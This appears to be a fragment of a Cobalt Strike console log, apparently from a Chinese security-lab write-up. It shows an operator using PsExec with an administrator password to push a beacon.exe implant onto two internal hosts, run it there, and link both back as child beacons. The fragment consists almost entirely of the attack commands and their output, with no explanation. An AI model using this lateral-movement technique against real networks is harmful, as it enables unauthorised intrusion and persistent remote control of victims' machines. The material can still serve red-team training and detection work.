 beacon> shell C:\Users\Administrator\Desktop\PsExec.exe -accepteula \\192.168.241.171,192.168.241.172 -u
administrator -p -d -c C:\Windows\Temp\beacon.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\PsExec.exe -accepteula \\192.
168.241.171,192.168.241.172 -u administrator -p haq5201314! -d -c C:\Windows\Temp\beacon.exe
[+] host called home, sent: 183 bytes
[+] received output:
PsExec v2.1 - Execute processes remotely
Copyright (C) 2001-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
\\192.168.241.171:
\\192.168.241.172:
Connecting to 192.168.241.171...Starting PSEXESVC service on 192.168.241.171...Connecting with PsExec
service on 192.168.241.171...Copying C:\Windows\Temp\beacon.exe to 192.168.241.171...Starting C:
\Windows\Temp\beacon.exe on 192.168.241.171...
beacon.exe started on 192.168.241.171 with process ID 3112.
Connecting to 192.168.241.172...Starting PSEXESVC service on 192.168.241.172...Connecting with PsExec
service on 192.168.241.172...Copying C:\Windows\Temp\beacon.exe to 192.168.241.172...Starting C:
\Windows\Temp\beacon.exe on 192.168.241.172...
beacon.exe started on 192.168.241.172 with process ID 784.
[+] established link to child beacon: 192.168.241.171
[+] established link to child beacon: 192.168.241.172
无害实验室sec
[WIN-GSOT3E15BN2] Administrator */2644 last: 4s